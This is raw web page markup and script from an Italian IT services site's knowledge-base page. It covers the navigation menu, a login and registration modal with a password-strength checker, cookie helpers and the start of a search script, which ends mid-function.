    #header .open .sub {
        display: block;
    }

    #header .sub>div {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    #header ul {
        list-style: none;
        padding: 0 30px;
        margin: 0;
    }

    #header div>ul:not(:last-child) {
        border-right: 1px solid WHITE;
    }

    #header li {
        margin-bottom: 16px;
    }

    #header li.big {
        font-size: 16px;
        text-transform: uppercase;
        margin-bottom: 10px;
        border-bottom: 1px solid white;
    }

    #header * {
        color: white;
    }

    #header .sub a:hover {
        text-decoration: underline;
    }

    .item.open .itemLink:after {
        content: "";
        width: 0px;
        display: block;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }

    .itemLinkNot:after {
        content: "";
        width: 0px;
        display: none !important;
        position: relative;
        left: -webkit-calc(50% - 15px);
        left: calc(50% - 15px);
        border-bottom: 15px solid #357FBD;
        border-left: 15px solid transparent;
        border-right: 15px solid transparent;
        margin-top: -1px;
    }
    
    .itemLink:hover {
    background-color: #3f8dcc;
}

    .sub li a i {
        margin-right: 10px;

    }

    .conf,
    .conf i {
        color: #FFEB3B !important;
    }

    .iconDiv {
        margin: 0 0 0 30px;
        width: 150px;
        height: 150px;
        padding: 30px;
        background: #66a2d4;
        border: 1px solid #66a2d4;
        -webkit-border-radius: 100%;
        border-radius: 100%;
    }

    .iconDiv img {
        width: 100%;
    }

    .storeButton {
        display: none;
        padding: 10px 15px;
        cursor: pointer;
    }

    .itemSearch {
        margin-left: auto;
        -webkit-align-self: center;
        -ms-flex-item-align: center;
        align-self: center;
    }

    .itemSearch input {
        width: 169px;
        border: 1px solid #2F72A9;
        outline: none !important;
        color: #333 !important;
        margin-right: -20px;
    }

    .itemSearch .fa {
        margin-left: 10px;
        cursor: pointer;
    }

    .itemSearch .fa-times {
        color: #C7C7CD !important;
        margin: 0 !important;
    }

    .itemDistributori:after {
        content: none !important;
    }

    @media(max-width: 926px) {
        #header {
            display: block;
            height: auto;
            padding: 0;
            max-height: -webkit-calc(100vh - 88px);
            max-height: calc(100vh - 88px);
            overflow-y: auto;
        }

        #header .item {
            display: none;
        }

        #header .itemLink {
            text-align: left;
            padding-left: 30px;
        }

        .item.open .itemLink:after {
            left: 0;
        }

        #header .sub {
            position: static;
            padding: 30px 0 14px
        }

        #header .sub>div {
            display: block;
        }

        #header .sub>div {
            display: block;
        }

        .iconDiv {
            display: none;
        }

        #header .sub>div {
            display: block;
        }

        .storeButton {
            display: block;
        }

        .itemSearch {
            margin-left: 0;
            padding: 10px 15px 10px 30px;
        }

        .itemSearch .fa {
            margin-left: 10px;
        }

        .itemSearch input {
            width: -webkit-calc(100% - 30px);
            width: calc(100% - 30px);
        }
    }

    @media(max-width: 529px) {
        #header {
            margin-top: 84px;
        }
    }

    .topBannerService.topBannerShop {
        margin-top: 0px !important;
    }

    @media(min-width: 769px) and (max-width: 799px) {
        #header {
            margin-top: 131px;
        }
    }

    @media(min-width: 799px) and (max-width: 1084px) {
        #header {
            margin-top: 98px;
        }
    }

    @media(min-width: 1085px) and (max-width: 1195px) {
        #header {
            margin-top: 131px;
        }
    }

    /* END HEADER */
</style>

<div id="header">

    <a href="#" class="storeButton">
        Store <i class="fa fa-caret-down"></i>
    </a>

    
        <div class="item" >
        <a class="itemLink itemLinkNot" href="/it/service/news/" title="News">News</a> 
    </div>

    <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/knowledge_base/knowledge_base.php" title="Knowledge Base">Guide</a>
    </div>
    
    <div class="item" style="border-right:1px solid white;">
        <div class="itemLink">Processi</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/process.svg" alt="processi">
                </div>
                <ul>
                    <li class="big">Processi</li>
                    <li>
                        <a href="/it/service/event/Migrazione-vmware-proxmox.php">Migrazione da VMWare a Proxmox</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/press/" title="Press">Press</a>
    </div>-->
    


    <div class="item">
        <div class="itemLink">MSP-CSP</div>
        <div class="sub">
            <div>
                <div class="iconDiv">
                    <img src="/_public/img/header/msp.svg" alt="msp">
                </div>
                <ul>
                    <li class="big">Il modello MSP</li>
                    <li>
                        <a href="/it/msp-csp/msp/why_msp.php">Cos'è un MSP</a><br />
                    </li>
                    <li>
                        <a href="/it/service/freetrial/MSP.php">Richiedi il contratto MSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> Il modello CSP</li>
                    <li>
                        <a href="/it/msp-csp/csp/why_csp.php">Cos'è un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_servizi_msp_clou_based.php">Servizi MSP Cloud Based</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_diventare_lato_provider.php">Diventare CMSP lato Provider</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_skill.php">Skill di un CSP</a><br />
                    </li>
                    <li>
                        <a href="/it/msp-csp/csp/csp_punti_msp_cardine.php">Vantaggi di un CSP</a><br />
                    </li>
                </ul>
                <ul>
                    <li class="big"> GDPR & Compliance</li>
                   <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Analisi e Gestione del rischio">Analisi e Gestione del rischio</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso Gestione dei Data Breach">Gestione dei Data Breach</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso PrivacyRID">PrivacyRID</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Corso-Gestione-Rischio-e-Data-Breach.php" title="Corso I diritti degli interessati">I diritti degli interessati</a><br />
                    </li>
                    <li>
                        <a href="../../service/event/Data-Breach-Defence.php" title="Talk Data Breach Defence">Talk Data BreachDefence</a><br />
                    </li>
                </ul>
                
                <ul>
                    <li class="big">Mappe</li>
                    <li>
                        <a href="../../service/distributoriIt/distributori-informatica-italia.php?toH=msp-csp">Mappa Distributori IT Italia</a><br />
                    </li>
                    <li>
                        <a href="/it/service/cloud_provider/cloud-service-provider.php">Mappa Cloud Provider Italia</a><br /> 
                    </li>
                </ul>
                <ul>
                    <li class="big">Risorse</li>
                    <li>
                        <a href="/it/msp-csp/msp/techTribe_msp.php">TechTribe | Community </a><br />
                    </li>
                     <li>
                        <a href="/it/service/video_channel_premium/detail.php?page=mspRT.php">I consigli di Richard Tubb | Video</a><br />
                    </li>
                    <li>
                        <a href="/it/service/news/?text=msp">MSP | Articoli </a><br />
                    </li>
                    <li>
                        <a href="https://www.coretech.it/it/service/articoli/index.php?findtext=cloud+provider" title="Articoli Cloud Provider">CSP | Articoli</a><br />
                    </li>
                    <li>
                        <a href="/it/service/articoli/index.php?tag=GDPR" title="Articoli GDPR">GDPR | Articoli</a><br />
                    </li>
                </ul>
            </div>
        </div>
    </div>
        <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/cloud_academy/coretech_cloud_academy.php" title="CoreTech Cloud Academy">Cloud Academy</a>
    </div>  
     
    <div class="item" style="">
        <a class="itemLink itemLinkNot" href="/it/service/onpremises_video/index.php" title="Video On Premises">Video On Premises</a>
    </div>
<!--    <div class="item" style="border-right:1px solid white;">
        <a class="itemLink itemLinkNot" href="/it/service/resource_free/" title="Risorse Gratuite">Risorse Gratuite</a>
    </div>-->
       

<!--

 <div class="item">
        <a class="itemLink itemLinkNot" href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="diventa autore">Diventa Autore</a>
    </div>-->

</div>
<div style="clear:both;"></div><style>
    /* .chosen-container-single .chosen-single div b {
        margin-top: 40%;
    } */
    .chosen-container-single{
        width: 100% !important;
    }
    .chosen-single{
        border-radius:0 !important;
        height: 34px !important;
        background: none !important;
        border: 1px solid #ccc !important;
        line-height: 35px !important;
    }
    #service_sms_register:hover {
        background-color: #499349 !important;
    }
</style>
<div class="modal fade" id="service_leed_modal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header" hidden>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;margin-top: 2px;">
                    <span aria-hidden="true">&times;</span>
                </button>
                <h4 class="modal-title">Accedi o registrati</h4>
            </div>
            <div class="modal-body" style="padding: 0; min-height: 207px;">
                <ul class="nav nav-tabs auto" style="margin:0px;border-bottom: 2px solid grey;">
                    <li class="nav-item blue active" style="width: 50%;">
                        <a id="loginTab" style="padding:12px;background: whitesmoke;color: #333;font-weight: 900;margin: 0px;border-radius: 0px;text-align: center;border: none;" data-toggle="tab" aria-expanded="false" class="nav-link blue active" href="#login">Login</a>
                    </li>
                    <li class="nav-item blue" style="width: 50%;">
                        <a id="registerTab" style="padding:12px;background: whitesmoke;color: #333;font-weight: 900;margin: 0px;border-radius: 0px;text-align: center;border: none;" data-toggle="tab" aria-expanded="false" class="nav-link blue" href="#register">Registrati</a>
                    </li>
                </ul>
                <div id="login" class="tab-pane active">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100" style="padding: 10px 10px 0px 10px;">
                            <div class="flexContent">
                                <small>
                                    <div style="margin: 0px;">
                                        <div class="row">
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-7">
                                            </div>
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-5">
                                                <a href="/it/" style="background-color: white !important; color: #396386 !important; border-color: transparent !important;">
                                                    <i class="fa fa-home"></i> chiudi e torna alla home
                                                </a>
                                            </div>
                                        </div>
                                        <hr style="margin-top: 10px;margin-bottom: 10px;">
                                    </div>
                                    <div>
                                        Per visualizzare Video, Articoli, KB e Configuratori inserisci username e password oppure crea il tuo account come semplice <a class="toregister" href="#" onclick="return false;">Visitatore</a> o come <a target="blank" href="/it/service/partner/partner.php?shopcart=1&from=configurator">Partner</a>!
                                        <br>
                                        <br>

                                        <b id='playlistCount'></b> playlist con <b id='registrationCount'></b> videoguide<br>
                                        <b id='kbCount'></b> knowledge base <br>
                                        <b id='newsCount'></b> news e blog <br>
                                    </div>
                                </small>
                            </div>
                        </div>
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 5 10px;">
                            <div class="flexContent">
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="service_login-email" placeholder="Username o Email ...">
                                    <font class="control-err-message" data-value="#service_login-email" data-type="10" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>Email in formato non valido. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="11" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="12" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>Email in formato non valido.</small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="1" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="2" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="4" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>Per accedere è necessario confermare l'account cliccando su "Conferma" nella email che ti abbiamo inviato, se non hai ricevuto nessuna email per la conferma <font class="sendConfirmEmail" color="#337ab7" style="cursor: pointer;">clicca qui</font></small></font>
                                    <font class="control-err-message" data-value="#service_login-email" data-type="5" style="font-size: 15px; display: none;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'account è stato bloccato.</small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="service_login-password" placeholder="Password"><small class='pull-right'><a id="service_pwforgot" onclick='return false;' href='#'>Password dimenticata?</a></small>
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary service_login_login">Accedi</button>
                                    <center>
                                        <font class="control-err-message" data-value="#service_login-nolog" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="service_account-nolog-err0"><br class="interruptBr"><small>email o\e password errati.</small></font>
                                    </center>
                                </div>
                                <div style="margin-top: 15px;">
                                    <hr>
                                </div>
                                <div style="margin-top: 10px;">
                                    <center><small>Non sei ancora registrato? </small></center>
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="greenover btn btn-secondary toregister">Crea il tuo Account Visitatore</button>
                                </div>
                                <div style="margin-top: 10px;">
                                    <a target="_blank" href="/it/service/partner/partner.php?shopcart=1&from=knowledge_base" role="button" style="width:100%;background-color: buttonface;color: #333;" class="greenover btn btn-secondary">Sei un rivenditore IT? Diventa Partner</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div id="register" class="tab-pane">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100" style="padding: 10px 10px 0px 10px;">
                            <div class="flexContent" style="margin-bottom: -15px;">
                                <small>
                                    <div style="margin: 0px;">
                                        <div class="row">
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-7">
                                            </div>
                                            <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-5">
                                                <a href="/it/" style="background-color: white !important; color: #396386 !important; border-color: transparent !important;">
                                                    <i class="fa fa-home"></i> chiudi e torna alla home
                                                </a>
                                            </div>
                                        </div>
                                        <hr style="margin-top: 10px;margin-bottom: 10px;">
                                    </div>
                                    Registrati per accedere <b>gratuitamente</b> ai nostri contenuti formativi.<br><br>
                                </small>
                            </div>
                        </div>
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 0 10px;">
                            <div class="flexContent">
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="service_register-email" placeholder="E-mail">
                                    <font class="control-err-message" data-value="#service_register-email" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr"><small>Inserire un indirizzo email valido, es "example@gmail.com"</small></font>
                                    <font class="control-err-message" data-value="#service_register-email" data-type="1" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr"><small>L'indirizzo email è già utilizzato.</small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="text" class="form-control removeRed" id="service_register-name" placeholder="Nome e Cognome">
                                    <font class="control-err-message" data-value="#service_register-name" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                    <small>Nome e Cognome in formato errato</small>
                                    </font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="text" class="form-control removeRed" id="service_register-business_name" placeholder="Società">
                                    <font class="control-err-message" data-value="#service_register-business_name" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                    <small>Ragione sociale in formato errato</small>
                                    </font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="service_register-password" placeholder="Password">
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="service_register-rpassword" placeholder="Ripeti password">
                                    <font class="control-err-message" data-value="#service_register-password" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err0"><br class="interruptBr">
                                    <small>La password deve avere un minimo di 8 caratteri e un massimo di 24</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-password" data-type="1" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err1"><br class="interruptBr">
                                    <small>La password deve contenere almeno un numero</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-password" data-type="2" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err2"><br class="interruptBr">
                                    <small>La password deve contenere almeno 1 lettera maiuscola</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-password" data-type="3" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-password-err3"><br class="interruptBr">
                                    <small>La password deve contenere almeno 1 lettera minuscola</small>
                                    </font>
                                    <font class="control-err-message" data-value="#service_register-rpassword" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-rpassword-err0"><br class="interruptBr">
                                    <small>Le due password inserite non combaciano</small>
                                    </font>
                                </div>
                                <div>
                                    
<script src="../../../../_public/library/zxcvbn/zxcvbn-4.2.0.min.js" type="text/javascript"></script>
<div class="meter-box">
    <meter optimum="4" high="3" low="2" max="4" value="0" id="password-strength-meter-1217603995" style="margin: 0px;"></meter>
    <b class="meter-txt">
        <div>
            <div style="padding-top: 4px; padding-bottom: 2px;">
                Securty level: <font color="grey">Worst</font>
            </div>
        </div>
    </b>

    <p class="meter-alert">
    </p>

    <template class="pwd-alert-number">password must contain a number</template>
    <template class="pwd-alert-lowercase">password must contain a lowercase letter</template>
    <template class="pwd-alert-uppercase">password must contain a upeprcase letter</template>
    <template class="pwd-alert-specialcharacter">password must contain a special character</template>
    <template class="pwd-alert-length">password must contain minimum 8 characters</template>

    <template class="pwd-level-worst">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='grey'>Worst</font>
        </div>
    </template>
    <template class="pwd-level-bad">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='red'>Bad</font>
        </div>
    </template>
    <template class="pwd-level-weak">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='orange'>Weak</font>
        </div>
    </template>
    <template class="pwd-level-good">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='green'>Good</font>
        </div>
    </template>
    <template class="pwd-level-strong">
        <div style='padding-top: 4px; padding-bottom: 2px;'>
            Securty level: <font color='green'>Strong</font>
        </div>
    </template>

    <template id='pwd-template-password-show'>Show password</template>
    <template id='pwd-template-password-hide'>Hide password</template>
</div>

<script>
    $(document).ready(function () {
        var alertTextArray = {
            "pwd-alert-number": $('.pwd-alert-number').html(),
            "pwd-alert-lowercase": $('.pwd-alert-lowercase').html(),
            "pwd-alert-uppercase": $('.pwd-alert-uppercase').html(),
            "pwd-alert-specialcharacter": $('.pwd-alert-specialcharacter').html(),
            "pwd-alert-length": $('.pwd-alert-length').html()
        };

        var message = [];
        message.push(alertTextArray['pwd-alert-number']);
        message.push(alertTextArray['pwd-alert-lowercase']);
        message.push(alertTextArray['pwd-alert-uppercase']);
        message.push(alertTextArray['pwd-alert-specialcharacter']);
        message.push(alertTextArray['pwd-alert-length']);

        $('.meter-alert').html("<span class='feedback'><i>" + message.join(', ') + "</i></span>");
        var password_show_text = $('#pwd-template-password-show').html();
        var password_hide_text = $('#pwd-template-password-hide').html();

        $(document).on('input', '#service_register-password', function () {
            var zxcvbnPassword = zxcvbn(this.value);
            var level = zxcvbnPassword.score;

            $('meter#password-strength-meter-1217603995').val(level);
            var txtArray = [
                $('.pwd-level-worst').html(),
                $('.pwd-level-bad').html(),
                $('.pwd-level-weak').html(),
                $('.pwd-level-good').html(),
                $('.pwd-level-strong').html()
            ];
            var message = [];
            if (!this.value.match(/[0-9]/g)) {
                message.push(alertTextArray['pwd-alert-number']);
            }
            if (!this.value.match(/[a-z]/g)) {
                message.push(alertTextArray['pwd-alert-lowercase']);
            }
            if (!this.value.match(/[A-Z]/g)) {
                message.push(alertTextArray['pwd-alert-uppercase']);
            }
            if (!this.value.match(/[!@#$%^&*(),.?":{}|<>]/g)) {
                message.push(alertTextArray['pwd-alert-specialcharacter']);
            }
            if (this.value.length < 8) {
                message.push(alertTextArray['pwd-alert-length']);
            }
            $('.meter-txt').html(txtArray[level]);
            $('.meter-alert').html("<span class='feedback'><i>" + message.join(', ') + "</i></span>");
        });
        $(document).on('click', '#service_register-password-randpwd', function (e) {
            e.preventDefault();
            e.stopPropagation();
            let randpwd = random_password();
            $('#service_register-password').val(randpwd);
            $('#service_register-password').trigger('input');
                $('#service_register-rpassword').val(randpwd);
                $('#service_register-rpassword').trigger('input');
        });
        $(document).on('click', '#service_register-password-show', function (e) {
            e.preventDefault();
            e.stopPropagation();

            var type = $('#service_register-password').prop('type');
            if (type === 'password') {
                $('#service_register-password').prop('type', 'text');
                $('#service_register-password-show').html(password_hide_text);
            } else {
                $('#service_register-password').prop('type', 'password');
                $('#service_register-password-show').html(password_show_text);
            }
        });

    });

    function rand(min, max) {
        return Math.floor(Math.random() * (max - min + 1) + min);
    }
    function rp() {
        var password = '';

        var lowercase = 'qwertyuiopasdfghjklzxcvbnm';
        var uppercase = 'QWERTYUIOPASDFGHJKLZXCVBNM';
        var number = '1234567890';
        var schar = '!@#$%^&*(),.?":{}|<>';

        var l;
        var u;
        var n;
        var s;

        var length = rand(12, 16);
        for (var i = 0; i < length; i++) {
            switch (rand(0, 3)) {
                case 0:
                    password += lowercase[rand(0, lowercase.length - 1)];
                    l = true;
                    break;
                case 1:
                    password += uppercase[rand(0, uppercase.length - 1)];
                    u = true;
                    break;
                case 2:
                    password += number[rand(0, number.length - 1)];
                    n = true;
                    break;
                case 3:
                    password += schar[rand(0, schar.length - 1)];
                    s = true;
                    break;
            }
        }

        password += l ? '' : lowercase[rand(0, lowercase.length - 1)];
        password += u ? '' : uppercase[rand(0, uppercase.length - 1)];
        password += n ? '' : number[rand(0, number.length - 1)];
        password += s ? '' : schar[rand(0, schar.length - 1)];

        return password;
    }
    function random_password() {
        var r;

        do {
            r = rp();
        } while (zxcvbn(r).score !== 4);

        return r;
    }

</script>
<link href="/it/service/public/passwordChecker/block.css" rel="stylesheet" type="text/css"/>

                                    <style>
                                        .meter-alert {
                                            margin-top: 0px !important;
                                        }
                                    </style>
                                </div>
                                <div style="margin-top: 10px;">
                                    <div class="row">
                                        <div class="col-xs-4 col-sm-4 col-md-4 col-lg-4" style="padding-right:2px">
                                            <select id="prefixSelect" class="form-control" style="border-radius:0">

                                            </select>
                                        </div>
                                        <div class="col-xs-8 col-sm-8 col-md-8 col-lg-8" style="padding-left:2px">
                                            <input type="tel" class="form-control removeRed" id="service_register_phone" placeholder="Telefono cellulare">
                                            <font class="control-err-message" data-value="#service_register_phone" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                            <small>Numero di telefono in formato errato</small>
                                            </font>
                                        </div>
                                    </div>
                                    <small><b>*Il numero di telefono cellulare verrà utilizzato unicamente per confermare la registrazione, tramite PIN. Non verrà utilizato a fini promozionali.</b></small>
                                    <center><div id="captcha_element" style="margin: 10px 0"></div></center>
                                </div>

                                <div style="margin-top: 10px;display:none;" id="confirmCodeDiv">
                                    <small>Inserisci il codice di verifica che è stato inviato al tuo telefono</small>

                                    <input type="text" class="form-control removeRed" id="confirmCode" placeholder="Codice di verifica">
                                    <font class="control-err-message" data-value="#service_register_code" data-type="0" style="font-size: 15px;" size="9" hidden="" color="red"><br class="interruptBr">
                                    <small id='verificationCodetext'>Codice errato</small>
                                    </font>
                                </div>
                                <div style="margin-top: 0px;">
                                    <label>
                                        <input style="margin-top: 0px;height: auto;" value="1" type="checkbox" id="service_account-personalData">
                                        <small>Ho preso visione della nostra <a class="pretty-blue" target="_blank" href="/it/service/chi_siamo/Privacy.php?">Informativa sulla Privacy</a> e nella nostra <a class="pretty-blue" target="_blank" href="/it/service/chi_siamo/cookiePrivacy.php">Cookie Policy</a></small>
                                    </label>
                                </div>
                                <font style="font-size: 15px;" size="9" hidden="" color="red" id="service_account-personaldatawarningtext"><br class="interruptBr"><small>
                                    Per proseguire con la registrazione è necessario accettare dell'Informativa sulla Privacy e la Cookie Policy.</small></font>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary service_register_register" id="service_register_register" disabled>
                                        Registrati&nbsp;<i id="spinRegistration" class="fa fa-circle-o-notch fa-spin fa-3x fa-fw" style=" display: none;font-size:15px"></i>
                                    </button>
                                </div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <link rel="stylesheet" href="/it/service/public/lead_modal/styleCSS.css">
    <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script>
    <link href="../../../../_public/library/chosen/chosen.min.css" rel="stylesheet">
    <script src="/it/service/public/lead_modal/functionJS.js"></script>
    <script src="../../../../_public/library/chosen/chosen.jquery.min.js"></script>
</div>                                                                          <script>
    
    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
    }

    function getCookie(cname) {
        var name = cname + "=";
        var decodedCookie = decodeURIComponent(document.cookie);
        var ca = decodedCookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) == 0) {
                return c.substring(name.length, c.length);
            }
        }
        return "0";
    }
</script>

<link rel="stylesheet" href="/../../../_public/css/productPresentation.css">
<link rel="stylesheet" href="/../../../_public/css/kb.css">
<div id="lead_modal_source" style="display: none;">knowledge_base</div>
<div id="lead_modal_SourceID" style="display: none;">304</div>

<style>
    @media(min-width:992px) {
        .paddingTop {
            padding-top: 115px !important;
        }
    }

    @media(max-width:991px) {
        .paddingTop {
            padding-top: 125px !important;
        }
    }
</style>
<section class="body-content nopadding paddingTop" style="overflow-wrap: break-word;">
    <div class="topBannerCategory" style="background: lightgray;">
        <h4 class="sectionTitle topBannerCategoryTitle" style="color: #2d4f6b">KNOWLEDGE BASE</h4>
        <img src="../../../_public/img/icon/kb.png" alt="Knowledge Base" style="width: 42px;filter:brightness(0.1) sepia(1) saturate(1000%) hue-rotate(175deg);">
    </div>
    <div class="container" style="padding: 15px !important;">
        <div class="flexBox">
            <div class="flexItem flex-lg-25 flex-md-25 flex-sm-100 flex-xs-100 firstFlex border1" style="display: flex;flex-direction: column;">
                <div style="margin-bottom: 20px;" class="flexContent">
    <div class="input-group input-group-lg" style="margin-bottom:5px; ">
        <input type="text" class="form-control shop-input" id="search" name="kbserach" placeholder="Trova la KB" autocomplete="off">
        <span class="input-group-btn">
            <button class="btn shop-fill-button shop-blue" id="s" type="submit" style="margin-right: 0px;">
                <i class="fa fa-search"></i>
            </button>
        </span>
    </div>
</div>


<template id="categoryTemplate">
    <h3><i class="fa fa-book fa-fw"></i> {-product-}</h3>
</template>
<template id="kbtemplate">
    <a class="link-hoverblue link-hoverblue-ordered" href="{-link-}"><i class="fa fa-file-text-o fa-fw"></i> {-title-}</a>
</template>
<template id="kbEmptytemplate">
    <p>Nessun risultato trovato</p>
</template>

<script>
    $(document).ready(function() {

        $('#search').keypress(delay(function(e) {
            filterMenuAndArticles($(this).val());
            searchMultiple()
        }, 500));

        $(document).on("click", "#s", function() {
            searchMultiple()
        });
        $("#search").keypress(function(e) {
            if (e.which == 13) {
                searchMultiple();
            }
        });

        function filterMenuAndArticles(searchValue) {

            $('.category-group').hide();

            $(`.category-group`)
                .filter(function(index) {
                    if (searchValue == '') {
                        returnSearch = true;
                    } else {
                        searchValue = searchValue.toLowerCase();
                        searchValueSplit = searchValue.split(" ");

                        title = $(' a', this).attr('title').toLowerCase();
                        subTitle = $(` .searchDiv`, this).text().toLowerCase();

                        returnSearch = false;
                        searchValueSplit.forEach((singleSearch) => {
                            if (title.indexOf(singleSearch) != -1 || subTitle.indexOf(singleSearch) != -1) {
                                returnSearch = true;
                            }
                        });
                    }
                    return returnSearch;

                })
                .show();

            visibleListLenght = $(`.category-group:visible`).length;
            if (visibleListLenght == 0) {
                $(`.category-group-empty`).show();
            } else {
                $(`.category-group-empty`).hide();
            }
        }

        function search() {
            searchVal = $("#search").val().trim();
            if (searchVal == '') {
                return;
            }

            $("#linkTarget").html('<br><br><br><br><center><i class="fa fa-spinner fa-spin fa-3x"></i></center>');

            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "search",
                    val: $("#search").val()
                },
                async: true,
                success: function(response) {
                    if (response.status === "success") {
                        $("#linkTarget").html("");
                        if (Object.keys(response.result).length > 0) {
                            $.each(response.result, function(k, v) {
                                var categoryTemplate = $("#categoryTemplate").html();
                                categoryTemplate = categoryTemplate.replace("{-product-}", k);
                                $("#linkTarget").append(categoryTemplate);
                                $.each(v, function(k2, v2) {
                                    var template = $("#kbtemplate").html();
                                    template = template.replace("{-link-}", v2.link);
                                    template = template.replace("{-title-}", v2.title);
                                    $("#linkTarget").append(template);
                                });
                            });
                        } else {
                            var template = $("#kbEmptytemplate").html();
                            $("#linkTarget").append(template);
                        }

                    } else {
                        $("#linkTarget").html("");
                    }
                }

            });
        }

        function searchMultiple() {
            searchVal = $("#search").val().trim();
            if (searchVal == '') {
                return;
            }

